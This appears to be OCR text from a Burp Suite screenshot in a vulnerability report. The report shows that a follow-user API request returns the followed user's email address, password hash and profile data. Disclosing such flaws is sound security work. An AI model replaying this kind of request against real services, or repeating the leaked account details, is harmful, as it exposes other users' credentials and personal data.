 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Target: http://api.idothing.com ?
Request
Raw Params Headers Hex
POST /zhongzi/v2.php/User/followUser HTTP/1.1
Cookie: PHPSESSID=bdg1t47gm5 l61; path=/
Content-Length: 541
Content-Type: multipart/form-data; boundary=d36JaUg7FZvsuPyu7Q1yKuOlyTsWSf
Host: api.idothing.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
--d36JaUg7FZvsuPyu7Q1yKuOlyTsWSf
Content-Disposition: form-data; name="user_id"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
66
--d36JaUg7FZvsuPyu7Q1yKuOlyTsWSf
Content-Disposition: form-data; name="followed_user_id"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
396788
--d36JaUg7FZvsuPyu7Q1yKuOlyTsWSf
Content-Disposition: form-data; name="appid"
Content-Type: text/plain; charset=US-ASCII
Content-Transfer-Encoding: 8bit
100
--d36JaUg7FZvsuPyu7Q1yKuOlyTsWSf--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 20 Mar 2015 13:02:36 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 519
Keep-Alive: timeout=15, max=1000
Connection: Keep-Alive
Content-Type: application/json; charset=utf-8
{"data":{"user":{"id":396788,"account":"2865377644@qq.com","password":"0a317c3
44fc28c8a006bad54ceb1a2cf","nickname":"\u4e86\u5462","gender":"1","signature":
"\u5c0f\u575a\u6301\uff0c\u5927\u6539\u53d8\uff01","avatar_big":"","avatar_sma
ll":"http:\/\/115.28.59.59\/zhongzi\/public\/uploads\/avatars\/default\/avatar
:0,"fans_count":"0"}},"info":"\u7528\u6237\u5173\u6ce8\u6210\u529f","status":0
}
问题出在关注用户功能 ---当用户关注任意用户时 返回数据包
? < + > 0 matches
Done
879 bytes | 1,112 millis